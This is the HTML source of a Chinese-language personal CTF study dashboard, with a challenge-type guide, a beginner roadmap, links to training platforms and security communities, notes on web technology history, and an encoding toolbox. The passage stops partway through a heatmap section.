
==== Desktop/ctf 学习/index.html @ 8e73545a "我的第一次提交" ====
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CTF 学习导航 🦞</title>
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/mascot.css">
</head>
<body>
    <!-- 顶部导航 -->
    <header class="header">
        <div class="header-container">
            <div class="logo">
                <span class="logo-icon">🦞</span>
                <span>CTF 学习导航</span>
            </div>
            <nav>
                <ul class="nav-menu">
                    <li><a href="#top" class="active">🏠 首页<span class="shortcut-hint">1</span></a></li>
                    <li class="nav-dropdown">
                        <a href="#" class="nav-dropdown-toggle">📚 学习<span class="shortcut-hint">2-4</span> <span class="dd-arrow">▾</span></a>
                        <div class="nav-dropdown-menu">
                            <a href="#ctf-platforms">🎮 CTF 平台</a>
                            <a href="#security-communities">📰 安全社区</a>
                            <a href="#web-history">📚 Web技术演化</a>
                        </div>
                    </li>
                    <li class="nav-dropdown">
                        <a href="#" class="nav-dropdown-toggle">🛠️ 新手 <span class="shortcut-hint">5-8</span><span class="dd-arrow">▾</span></a>
                        <div class="nav-dropdown-menu">
                            <a href="#ctf-types">🃏 题型速查</a>
                            <a href="#roadmap">🗺️ 菜鸡路线</a>
                            <a href="#toolbox">🧰 工具箱</a>
                        </div>
                    </li>
                    <li><a href="#ceshiya">🎯 练手项目<span class="shortcut-hint">7</span></a></li>
                    <li><a href="#codefather">💻 CodeFather<span class="shortcut-hint">9</span></a></li>
                </ul>
            </nav>
        </div>
    </header>

    <!-- 主内容区 -->
    <div class="main-container">
        <main class="content fade-in" id="top">

            <!-- 标题 -->
            <h1 class="content-title">🦞 CTF 学习导航</h1>
            <p class="content-subtitle">风雨丛中笑，兄弟心中照 · 记录你的每一次努力</p>

            <!-- ==================== 🃏 CTF 题型速查 ==================== -->
            <section id="ctf-types" class="module scroll-reveal">
                <h2 class="module-title">🃏 CTF 题型速查</h2>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 16px;">
                    第一次接触 CTF 的菜鸡必看！搞懂每种题型是干什么的，才知道从哪开始下手。
                </p>
                <div class="type-grid">
                    <div class="type-card type-rec-web">
                        <div class="type-icon">🌐</div>
                        <div class="type-name">Web</div>
                        <div class="type-diff">
                            <span class="tag tag-easy">简单</span>
                            <span class="friendly friendly-high">😊 新手首选</span>
                        </div>
                        <p>网页漏洞找 Flag。考 SQL 注入、XSS、文件上传、SSRF 等。**最推荐新手入门方向。**</p>
                        <div class="type-tools">Burp Suite · Chrome F12 · SQLMap</div>
                    </div>
                    <div class="type-card type-rec-easy">
                        <div class="type-icon">📦</div>
                        <div class="type-name">Misc</div>
                        <div class="type-diff">
                            <span class="tag tag-easy">简单~中等</span>
                            <span class="friendly friendly-high">😊 捡漏机会多</span>
                        </div>
                        <p>杂项，啥都可能考：图片隐写、流量分析、编码解码、压缩包密码… 考的是脑洞和细心。</p>
                        <div class="type-tools">StegSolve · Wireshark · binwalk</div>
                    </div>
                    <div class="type-card type-rec-crypto">
                        <div class="type-icon">🔐</div>
                        <div class="type-name">Crypto</div>
                        <div class="type-diff">
                            <span class="tag tag-medium">中等</span>
                            <span class="friendly friendly-mid">🤔 看数学天赋</span>
                        </div>
                        <p>密码学题目。古典密码（凯撒、维吉尼亚）、现代密码（RSA、AES）、哈希碰撞。要懂一点数学基础。</p>
                        <div class="type-tools">Python · RsaCtfTool · CyberChef</div>
                    </div>
                    <div class="type-card type-rec-reverse">
                        <div class="type-icon">🔍</div>
                        <div class="type-name">Reverse</div>
                        <div class="type-diff">
                            <span class="tag tag-hard">较难</span>
                            <span class="friendly friendly-low">😰 要有耐心</span>
                        </div>
                        <p>逆向工程。给你一个程序，让你分析它的逻辑、找到 Flag。要会看汇编代码、脱壳、反混淆。</p>
                        <div class="type-tools">IDA Pro · Ghidra · x64dbg</div>
                    </div>
                    <div class="type-card type-rec-pwn">
                        <div class="type-icon">💥</div>
                        <div class="type-name">Pwn</div>
                        <div class="type-diff">
                            <span class="tag tag-hard">困难</span>
                            <span class="friendly friendly-low">😱 大佬向</span>
                        </div>
                        <p>二进制漏洞利用。栈溢出、堆攻击、格式化字符串… 要精通 C/汇编和系统原理。<strong>难度天花板。</strong></p>
                        <div class="type-tools">pwntools · gdb · one_gadget</div>
                    </div>
                </div>
                <div class="tip-box info" style="margin-top: 16px;">
                    <div class="tip-box-title">🎯 给菜鸡的第一条建议</div>
                    <p><strong>先死磕 Web！</strong>Web 题学到的知识（HTTP 协议、SQL 语句、JS 代码）在现实中也能用到，成就感来得快，适合建立信心。Web 玩溜了再碰 Misc 和 Crypto，最后再去 Reverse 和 Pwn。</p>
                </div>
            </section>

            <!-- ==================== 🗺️ 菜鸡路线规划 ==================== -->
            <section id="roadmap" class="module scroll-reveal scroll-reveal-delay-1">
                <h2 class="module-title">🗺️ 菜鸡路线规划 <span class="roadmap-badge" id="roadmap-progress">0/0 (0%)</span></h2>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 16px;">
                    一步步来，打勾就算过关！不用急，都是这么过来的 🦞
                </p>
                <div class="roadmap-progress-bar"><div class="roadmap-progress-fill" style="width:0%"></div></div>
                
                <div class="roadmap-phase">
                    <div class="phase-header phase-week1"><span class="phase-num">第 1-2 周</span> 🌱 初来乍到</div>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r1"> 注册 BUUCTF / BugKu 账号</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r2"> 下载安装 Burp Suite</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r3"> 学会 F12 开发者工具（Network / Console）</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r4"> 做 3 道 Web 签到题（不看成 WriteUp）</label>
                </div>

                <div class="roadmap-phase">
                    <div class="phase-header phase-week3"><span class="phase-num">第 3-4 周</span> 🔧 掌握工具</div>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r5"> 熟练使用 Burp Suite 抓包改包</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r6"> 学会 SQLMap 自动化注入</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r7"> 掌握 Base64 / Hex / URL 编码解码</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r8"> 做 5 道 Web 简单题 + 看 WriteUp</label>
                </div>

                <div class="roadmap-phase">
                    <div class="phase-header phase-m1"><span class="phase-num">第 2 个月</span> 🎯 体系学习</div>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r9"> 学完 SQL 注入（基础 → 报错 → 布尔 → 延时）</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r10"> 学完 XSS（反射型 → 存储型 → DOM 型）</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r11"> 学完文件上传漏洞（前端绕过 → MIME → 扩展名）</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r12"> 接触 Misc 题（LSB 隐写 / 流量分析 / ZIP 伪加密）</label>
                </div>

                <div class="roadmap-phase">
                    <div class="phase-header phase-m3"><span class="phase-num">第 3 个月</span> 🚀 进阶提升</div>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r13"> 入门 Crypto（凯撒 → ROT → RSA 原理）</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r14"> 参加一次线上 CTF 比赛（哪怕只拿 0 分）</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r15"> 看懂一道 Reverse 题的 WriteUp</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r16"> 累计做 30+ 道题</label>
                </div>

                <div class="roadmap-phase">
                    <div class="phase-header phase-m6"><span class="phase-num">第 4-6 个月</span> 💪 独当一面</div>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r17"> 能在 24h 内独立解出 3 道 Web 中等题</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r18"> 看懂 Pwn 入门题的 WriteUp</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r19"> 有自己的解题笔记（GitHub / Notion）</label>
                    <label class="roadmap-item"><input type="checkbox" class="roadmap-checkbox" data-rid="r20"> 累计做 80+ 道题，涵盖 3 个方向以上</label>
                </div>

                <button class="action-btn" onclick="resetRoadmap()" style="margin-top:12px;">🔄 重置路线图</button>
            </section>

            <!-- ==================== 🎮 CTF 平台 ==================== -->
            <section id="ctf-platforms" class="module scroll-reveal">
                <h2 class="module-title">🎮 CTF 训练平台</h2>
                <div class="sites-grid">
                    <div class="site-card" onclick="visitSite('buuctf')">
                        <div class="click-count" id="count-buuctf">0 次</div>
                        <div class="site-icon">🏆</div>
                        <div class="site-name">BUUCTF</div>
                        <div class="site-url">buuoj.cn</div>
                        <div class="site-desc">国内知名 CTF 训练平台，题目丰富，适合新手入门</div>
                    </div>
                    <div class="site-card" onclick="visitSite('bugku')">
                        <div class="click-count" id="count-bugku">0 次</div>
                        <div class="site-icon">🐛</div>
                        <div class="site-name">BugKu</div>
                        <div class="site-url">ctf.bugku.com</div>
                        <div class="site-desc">CTF 综合训练平台，Web、逆向、Pwn 等方向全覆盖</div>
                    </div>
                    <div class="site-card" onclick="visitSite('adworld')">
                        <div class="click-count" id="count-adworld">0 次</div>
                        <div class="site-icon">⚔️</div>
                        <div class="site-name">攻防世界</div>
                        <div class="site-url">adworld.xctf.org.cn</div>
                        <div class="site-desc">XCTF 联盟官方平台，高质量题目 + 专业 WriteUp</div>
                    </div>
                    <div class="site-card" onclick="visitSite('ctfhub')">
                        <div class="click-count" id="count-ctfhub">0 次</div>
                        <div class="site-icon">🚀</div>
                        <div class="site-name">CTFHub</div>
                        <div class="site-url">ctfhub.com</div>
                        <div class="site-desc">技能树学习 + 在线靶场，适合系统性训练</div>
                    </div>
                    <div class="site-card" onclick="visitSite('qingcen')">
                        <div class="click-count" id="count-qingcen">0 次</div>
                        <div class="site-icon">🌸</div>
                        <div class="site-name">青椿CTF</div>
                        <div class="site-url">ctf.qingcen.net</div>
                        <div class="site-desc">综合 CTF 训练平台，题目涵盖多个方向</div>
                    </div>
                </div>
            </section>

            <!-- ==================== 📰 安全社区 ==================== -->
            <section id="security-communities" class="module scroll-reveal">
                <h2 class="module-title">📰 安全社区 & 资讯</h2>

                <!-- 搜索栏 -->
                <div class="search-bar">
                    <span class="search-icon">🔍</span>
                    <input type="text" id="site-search" placeholder="搜索站点... 按 Ctrl+F 快速定位" autocomplete="off">
                    <div class="search-results" id="search-results"></div>
                </div>

                <div class="sites-grid">
                    <div class="site-card" onclick="visitSite('freebuf')">
                        <div class="click-count" id="count-freebuf">0 次</div>
                        <div class="site-icon">🔥</div>
                        <div class="site-name">FreeBuf</div>
                        <div class="site-url">freebuf.com</div>
                        <div class="site-desc">国内知名网络安全门户，资讯 + 技术文章 + 工具</div>
                    </div>
                    <div class="site-card" onclick="visitSite('xz')">
                        <div class="click-count" id="count-xz">0 次</div>
                        <div class="site-icon">👨‍💻</div>
                        <div class="site-name">先知社区</div>
                        <div class="site-url">xz.aliyun.com</div>
                        <div class="site-desc">阿里云旗下安全社区，高质量技术文章 + 实战案例</div>
                    </div>
                    <div class="site-card" onclick="visitSite('anquanke')">
                        <div class="click-count" id="count-anquanke">0 次</div>
                        <div class="site-icon">🛡️</div>
                        <div class="site-name">安全客</div>
                        <div class="site-url">anquanke.com</div>
                        <div class="site-desc">安全资讯 + 技术文章 + 视频课程 + 招聘</div>
                    </div>
                    <div class="site-card" onclick="visitSite('seebug')">
                        <div class="click-count" id="count-seebug">0 次</div>
                        <div class="site-icon">🔍</div>
                        <div class="site-name">Seebug</div>
                        <div class="site-url">seebug.org</div>
                        <div class="site-desc">漏洞平台 + 技术文章 + 在线靶场</div>
                    </div>
                    <div class="site-card" onclick="visitSite('knownsec')">
                        <div class="click-count" id="count-knownsec">0 次</div>
                        <div class="site-icon">🏢</div>
                        <div class="site-name">知道创宇</div>
                        <div class="site-url">knownsec.com</div>
                        <div class="site-desc">安全公司官方博客，技术干货 + 行业洞察</div>
                    </div>
                    <div class="site-card" onclick="visitSite('baidu-src')">
                        <div class="click-count" id="count-baidu-src">0 次</div>
                        <div class="site-icon">🎯</div>
                        <div class="site-name">百度 SRC</div>
                        <div class="site-url">src.baidu.com</div>
                        <div class="site-desc">百度安全应急响应中心，漏洞提交 + 学习</div>
                    </div>
                    <div class="site-card" onclick="visitSite('tencent-src')">
                        <div class="click-count" id="count-tencent-src">0 次</div>
                        <div class="site-icon">🐧</div>
                        <div class="site-name">腾讯 SRC</div>
                        <div class="site-url">src.tencent.com</div>
                        <div class="site-desc">腾讯安全应急响应中心，漏洞众测平台</div>
                    </div>
                    <div class="site-card" onclick="visitSite('huoxian')">
                        <div class="click-count" id="count-huoxian">0 次</div>
                        <div class="site-icon">🔥</div>
                        <div class="site-name">火线安全</div>
                        <div class="site-url">huoxian.cn</div>
                        <div class="site-desc">安全众测平台 + 技术社区</div>
                    </div>
                    <div class="site-card" onclick="visitSite('learnweb')">
                        <div class="click-count" id="count-learnweb">0 次</div>
                        <div class="site-icon">📖</div>
                        <div class="site-name">Web安全学习笔记</div>
                        <div class="site-url">讲义离线版</div>
                        <div class="site-desc">LyleMi 著 · 包含 Web技术演化、漏洞攻防等 12 章完整内容</div>
                    </div>
                </div>
            </section>

            <!-- ==================== 📚 Web技术演化 ==================== -->
            <section id="web-history" class="module scroll-reveal">
                <h2 class="module-title">📚 Web技术演化</h2>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 20px;">
                    摘自《Web安全学习笔记》第1章 · 了解Web的前世今生，打好安全基础。
                </p>

                <div class="evo-card open" onclick="toggleEvoCard(this)">
                    <div class="evo-card-header">
                        <span class="arrow">▶</span>
                        <h4>🌐 简单网站</h4>
                        <span class="evo-tag">Web起源</span>
                    </div>
                    <div class="evo-card-body">
                        <p>Web技术的最初阶段，网站内容基本都是静态的，由文字和图片组成，用户行为也简单——基本只是浏览网页。</p>
                        <div class="evo-sub-card"><h5>📄 静态页面</h5><p>早期网站托管在 ISP 上，用表格布局，纯展示内容。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#764ba2;"><h5>🎬 多媒体阶段</h5><p>音频、视频、Flash 技术加入，网页变得生动形象。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#00ff88;"><h5>⚙️ CGI 阶段</h5><p>CGI（Common Gateway Interface）定义了Web服务器与外部程序的通信标准。PHP/ASP/JSP 等语言入场，实现动态内容生成。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#667eea;"><h5>🏗️ MVC 架构</h5><p>Model-View-Controller 分离关注点，代码复用性更好。还出现了 MVP、MVVM 等变体，以及 ORM 概念替代直接 SQL 操作。</p></div>
                    </div>
                </div>

                <div class="evo-card" onclick="toggleEvoCard(this)">
                    <div class="evo-card-header">
                        <span class="arrow">▶</span>
                        <h4>🔗 数据交互</h4>
                        <span class="evo-tag">前后端通信</span>
                    </div>
                    <div class="evo-card-body">
                        <div class="evo-sub-card"><h5>📋 简单数据交互</h5><p>早期使用 Web 表单、XML、SOAP 等方式传递数据。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#764ba2;"><h5>⚡ Ajax</h5><p>Asynchronous Javascript And XML —— 无需刷新整个页面就能更新数据，用户体验质的飞跃。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#00ff88;"><h5>🔌 RESTful</h5><p>基于 URL 组织功能，充分利用 HTTP 语义。关键特征：</p><ul><li>域名和主域名分开（<span class="code-ref">api.example.com</span>）</li><li>带版本控制（<span class="code-ref">/v1/ /v2/</span>）</li><li>用 HTTP 动词描述操作（GET/POST/PUT/DELETE）</li><li>正确使用状态码 + JSON 响应格式</li></ul></div>
                        <div class="evo-sub-card" style="border-left-color:#667eea;"><h5>🕸️ GraphQL</h5><p>Facebook 推出的图状数据查询方式，适合复杂依赖关系的场景。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#e60012;"><h5>💾 二进制</h5><p>HTTP/2、Protocol Buffer 等高效率方式加速数据交互。</p></div>
                    </div>
                </div>

                <div class="evo-card" onclick="toggleEvoCard(this)">
                    <div class="evo-card-header">
                        <span class="arrow">▶</span>
                        <h4>🏛️ 架构演进</h4>
                        <span class="evo-tag">系统复杂度</span>
                    </div>
                    <div class="evo-card-body">
                        <p>业务发展推动架构越来越复杂，功能被拆分成不同模块。客户端也从 Web 扩展到 iOS、Android 等多端。</p>
                        <p>数据库方面，除 MySQL/PostgreSQL 外，出现了 <span class="code-ref">Redis</span> 缓存、<span class="code-ref">Elasticsearch</span> 搜索、<span class="code-ref">Kafka</span> 消息队列等专业数据组件。</p>
                        <div class="evo-sub-card"><h5>🔧 中间件</h5><p>用于管理计算资源和网络通信的独立程序。常见功能：过滤IP、合并端口、路由、权限校验、负载均衡、反向代理等。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#764ba2;"><h5>🌍 分布式</h5><p>单台设备无法承载海量访问，功能也被拆分到不同应用，于是出现了分布式服务框架（RPC）。</p></div>
                    </div>
                </div>

                <div class="evo-card" onclick="toggleEvoCard(this)">
                    <div class="evo-card-header">
                        <span class="arrow">▶</span>
                        <h4>☁️ 云服务</h4>
                        <span class="evo-tag">云计算时代</span>
                    </div>
                    <div class="evo-card-body">
                        <p>从"裸金属"物理机到云主机（IaaS），再到容器化、微服务、Serverless，基础设施成本大幅降低。</p>
                        <div class="evo-sub-card"><h5>⚡ Serverless</h5><p>FaaS（函数即服务）+ BaaS（后端即服务）。用户只需上传逻辑函数，配置触发条件，云平台自动执行。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#764ba2;"><h5>🧩 微服务</h5><p>2014年由 Martin Fowler 提出。每个服务运行在自己的进程中，通过 HTTP API 通信，独立部署、版本控制、容量伸缩。</p></div>
                        <div class="evo-sub-card" style="border-left-color:#00ff88;"><h5>🚪 API网关</h5><p>统一入口代理后端服务访问，服务治理特性对客户端透明，方便升级维护。</p></div>
                    </div>
                </div>

                <div class="evo-card" onclick="toggleEvoCard(this)">
                    <div class="evo-card-header">
                        <span class="arrow">▶</span>
                        <h4>🛠️ 软件开发</h4>
                        <span class="evo-tag">工程实践</span>
                    </div>
                    <div class="evo-card-body">
                        <div class="evo-sub-card"><h5>🔄 CI/CD</h5><p><strong>持续集成（CI）</strong>：开发人员频繁将工作集成到共享分支，减少隔离和合并冲突。</p><p style="margin-top:6px;"><strong>持续交付（CD）</strong>：将构建从测试套件部署到类生产环境，让开发人员在不增加工作量的情况下验证 Bug 修复或新特性。</p></div>
                    </div>
                </div>

                <div class="ref-links">
                    <h5>📎 参考链接</h5>
                    <a href="https://arcentry.com/blog/scaling-webapps-for-newbs-and-non-techies/" target="_blank">Scaling webapps for newbs</a>
                    <a href="https://learnku.com/articles/24050" target="_blank">GitHub Restful HTTP API 设计分解</a>
                    <a href="file:///C:/Users/ZiXuChen/Learn-Web-Hacking/build/html/basic/history.html" target="_blank">📖 打开完整讲义页</a>
                    <a href="file:///C:/Users/ZiXuChen/Learn-Web-Hacking/build/html/index.html" target="_blank">📚 Web安全学习笔记首页</a>
                </div>
            </section>

            <!-- ==================== 🎯 鱼皮网络安全自学网 ==================== -->
            <section id="ceshiya" class="module ceshiya-module scroll-reveal">
                <h2 class="module-title">🎯 鱼皮 · 网络安全自学网</h2>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 20px;">
                    像玩游戏一样学 Web 安全！30+ 实战漏洞关卡，涵盖逻辑漏洞、XSS、SQL注入等常见安全问题。
                </p>
                <div class="ceshiya-intro">
                    <div class="ceshiya-meta">
                        <p><strong>ceshiya</strong> 是程序员鱼皮开发的免费网络安全自学平台。<br>纯前端实现（React + Ant Design Pro），无需后端即可本地运行。<br>适合网络安全初学者、前端开发者、后端程序员、编程爱好者。</p>
                        <p style="margin-top:12px;">📍 项目路径：<br><span class="code-ref" style="padding:4px 10px;">C:\Users\ZiXuChen\Downloads\ceshiya-master\ceshiya-master</span></p>
                        <div class="ceshiya-btn-group">
                            <a href="https://github.com/liyupi/ceshiya" target="_blank" class="ceshiya-btn ceshiya-btn-primary">🐟 GitHub 项目</a>
                            <a href="#" class="ceshiya-btn ceshiya-btn-secondary" onclick="openCeshiyaDir()">📂 打开项目目录</a>
                        </div>
                    </div>
                    <div class="ceshiya-cmd">
                        <div class="cmd-title">⚡ 启动命令</div>
                        <pre><span class="hl-comment"># 进入项目目录</span>
cd C:\Users\ZiXuChen\Downloads\ceshiya-master\ceshiya-master

<span class="hl-comment"># 双击 start.bat 一键启动</span>
<span class="hl-cmd">start.bat</span>

<span class="hl-comment"># start.bat 内容：</span>
@echo off
set NODE_OPTIONS=<span class="hl-cmd">--openssl-legacy-provider</span>
npm run dev</pre>
                        <div class="ceshiya-btn-group">
                            <a href="file:///C:/Users/ZiXuChen/Downloads/ceshiya-master/ceshiya-master/start.bat" target="_blank" class="ceshiya-btn ceshiya-btn-green">🚀 启动项目</a>
                            <button class="ceshiya-btn ceshiya-btn-secondary" onclick="showCeshiyaTips()">💡 使用提示</button>
                        </div>
                    </div>
                </div>
                <div class="ceshiya-features">
                    <div class="ceshiya-feat"><div class="icon">🎮</div><h5>闯关式学习</h5><p>每关一个漏洞，通关即掌握</p></div>
                    <div class="ceshiya-feat"><div class="icon">🛡️</div><h5>XSS 注入</h5><p>跨站脚本攻击实战</p></div>
                    <div class="ceshiya-feat"><div class="icon">💾</div><h5>SQL 注入</h5><p>数据库注入漏洞练习</p></div>
                    <div class="ceshiya-feat"><div class="icon">🧩</div><h5>逻辑漏洞</h5><p>业务逻辑缺陷挖掘</p></div>
                    <div class="ceshiya-feat"><div class="icon">⚡</div><h5>纯前端</h5><p>无需后端，开箱即用</p></div>
                </div>
            </section>

            <!-- ==================== 🧰 内置工具箱 ==================== -->
            <section id="toolbox" class="module scroll-reveal">
                <h2 class="module-title">🧰 内置工具箱</h2>
                <p style="color: var(--text-secondary); font-size: 14px; margin-bottom: 16px;">
                    刷题时常用的小工具，不用再切出去百度了！
                </p>
                <div class="toolbox-layout">
                    <div class="toolbox-input-area">
                        <label class="toolbox-label">📥 输入内容</label>
                        <textarea id="toolbox-input" class="toolbox-textarea" placeholder="粘贴你要转换的文本..." spellcheck="false"></textarea>
                    </div>
                    <div class="toolbox-buttons">
                        <div class="toolbox-group">
                            <div class="toolbox-group-title">🔤 编码 / 解码</div>
                            <div class="toolbox-btn-row">
                                <button class="tb-btn" onclick="toolboxTab('b64e')">B64 编码</button>
                                <button class="tb-btn" onclick="toolboxTab('b64d')">B64 解码</button>
                                <button class="tb-btn" onclick="toolboxTab('hexe')">Hex 编码</button>
                                <button class="tb-btn" onclick="toolboxTab('hexd')">Hex 解码</button>
                            </div>
                        </div>
                        <div class="toolbox-group">
                            <div class="toolbox-group-title">🔄 转换</div>
                            <div class="toolbox-btn-row">
                                <button class="tb-btn" onclick="toolboxTab('rot13')">ROT13</button>
                                <button class="tb-btn" onclick="toolboxTab('urle')">URL 编码</button>
                                <button class="tb-btn" onclick="toolboxTab('urld')">URL 解码</button>
                                <button class="tb-btn tb-btn-danger" onclick="clearToolbox()">🗑️ 清空</button>
                            </div>
                        </div>
                    </div>
                    <div class="toolbox-output-area">
                        <label class="toolbox-label">📤 输出结果 <button class="tb-btn tb-btn-sm" onclick="copyToolboxOutput()">📋 复制</button></label>
                        <div class="toolbox-output" id="toolbox-output">点击上面的按钮查看结果</div>
                        <div class="toolbox-extra"></div>
                    </div>
                </div>
            </section>

            <!-- ==================== 💻 CodeFather ==================== -->
            <section id="codefather" class="module codefather-module scroll-reveal">
                <h2 class="module-title">💻 CodeFather - 程序员鱼皮</h2>
                <div class="codefather-intro">
                    <div class="codefather-header">
                        <div class="codefather-icon">🐟</div>
                        <div class="codefather-info">
                            <h3>程序员鱼皮 · 编程导航</h3>
                            <p>B 站知名 UP 主 | 前腾讯工程师 | 编程学习引路人</p>
                        </div>
                    </div>
                    <p class="codefather-desc">鱼皮创建的编程学习社区，提供项目实战、学习路线、求职指导等内容。<br>适合编程零基础到进阶，涵盖 Java、前端、Python 等主流技术栈。</p>
                    <a href="https://www.codefather.cn/" target="_blank" class="codefather-btn">🚀 访问 CodeFather</a>
                </div>
                <div class="codefather-features">
                    <div class="feature-card"><div class="feature-icon">📚</div><h4>学习路线</h4><p>系统化的编程学习路径</p></div>
                    <div class="feature-card"><div class="feature-icon">💼</div><h4>项目实战</h4><p>真实企业级项目练手</p></div>
                    <div class="feature-card"><div class="feature-icon">🎯</div><h4>求职指导</h4><p>简历优化 + 面试技巧</p></div>
                    <div class="feature-card"><div class="feature-icon">👥</div><h4>学习社区</h4><p>和万千码农一起成长</p></div>
                </div>
                <div class="click-record">
                    <span>访问次数：</span>
                    <span class="stat-value" id="count-codefather">0</span>
                </div>
            </section>

            <!-- ==================== 📊 热力图 + 数据 ==================== -->
            <section class="module scroll-reveal">
                <h2 class="module-title">📊 GitHub 风格热力图</h2>
                <div class="heatmap-wrapper">
                    <div class="heatmap-months" id="heatmap-months"></div>
                    <div class="heatmap-container">
